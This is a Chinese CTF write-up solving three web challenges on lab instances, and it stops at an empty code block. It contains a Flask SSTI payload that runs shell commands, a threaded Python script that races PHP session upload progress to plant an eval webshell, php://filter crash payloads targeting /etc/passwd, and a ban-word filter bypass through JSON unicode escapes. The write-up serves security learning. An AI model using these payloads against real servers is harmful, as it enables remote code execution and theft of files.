
[RootersCTF2019]I_<3_Flask
简单 ssti
1
|
http://011d25fa-762b-4cd9-a1d8-b4dd5b395707.node4.buuoj.cn:81/?name={{config.__class__.__init__.__globals__['os']['popen']('cat flag.txt').read()}}
|

[NPUCTF2020]ezinclude

发现 hash 会随着用户名改变而改变, 然后根据下面的注释将 hash 填到 pass 里重新提交


文件包含, 试了下常规的日志路径都不行, 于是尝试利用 session_upload_progress 进行包含
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
import threading
import requests
target = 'http://1bc9083e-6533-47ba-8a6c-3edc3b051e00.node4.buuoj.cn:81/flflflflag.php'
flag = 'hello'
def upload():
files = [
('file', ('xx.txt', 'xxx'*10240)),
]
data = {'PHP_SESSION_UPLOAD_PROGRESS': "<?php file_put_contents('/tmp/xzxzxz', '<?php eval($_REQUEST[1]);phpinfo();?>');?>"}
while True:
res = requests.post(
target,
data=data,
files=files,
cookies={'PHPSESSID': flag},
)
def write():
while True:
response = requests.get(
f'{target}?file=/tmp/sess_{flag}',
)
print('write',response.text)
if 'phpinfo' in response.text:
print('success')
for i in range(2):
t1 = threading.Thread(target=upload)
t2 = threading.Thread(target=write)
t1.start()
t2.start()
|

system 等函数被禁用了, flag 在 phpinfo 里

看 wp 的时候发现自己非预期了… 预期解是利用 php://filter 的过滤器让 php 进程崩溃, 然后在 dir.php 下能够看到 /tmp 目录下的临时文件名称, 最后通过包含临时文件来 getshell
参考文章
https://www.cnblogs.com/tr1ple/p/11301743.html
https://www.cnblogs.com/linuxsec/articles/11278477.html
php < 7.2: php://filter/string.strip_tags/resource=/etc/passwd
php7 老版本通杀: php://filter/convert.quoted-printable-encode/resource=data://,%bfAAAAAAAAAAAAAAAAAAAAAAA%ff%ff%ff%ff%ff%ff%ff%ffAAAAAAAAAAAAAAAAAAAAAAAA
脚本如下
1
2
3
4
5
6
7
8
9
10
|
import threading
import requests
files = [
('file', ('xx.txt', '<?php phpinfo();?>')),
]
res = requests.post('http://e5352e08-ad57-4efe-a721-01303b3e75db.node4.buuoj.cn:81/flflflflag.php?file=php://filter/string.strip_tags/resource=/etc/passwd',files=files)
print(res.text)
|
访问 dir.php

最后包含该临时文件

[HarekazeCTF2019]encode_and_encode
query.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
<?php
error_reporting(0);
if (isset($_GET['source'])) {
show_source(__FILE__);
exit();
}
function is_valid($str) {
$banword = [
// no path traversal
'\.\.',
// no stream wrapper
'(php|file|glob|data|tp|zip|zlib|phar):',
// no data exfiltration
'flag'
];
$regexp = '/' . implode('|', $banword) . '/i';
if (preg_match($regexp, $str)) {
return false;
}
return true;
}
$body = file_get_contents('php://input');
$json = json_decode($body, true);
if (is_valid($body) && isset($json) && isset($json['page'])) {
$page = $json['page'];
$content = file_get_contents($page);
if (!$content || !is_valid($content)) {
$content = "<p>not found</p>\n";
}
} else {
$content = '<p>invalid request</p>';
}
// no data exfiltration!!!
$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);
echo json_encode(['content' => $content]);
|
json decode 时会自动把 \u 开头的 Unicode 或者 \x 开头的 hex 转换为正常的字符串
在线工具 https://tool.chinaz.com/tools/native_ascii.aspx
代码同时也对 content 做了过滤, 这里自然而然就想到了 php://filter + base64 绕过
1
|
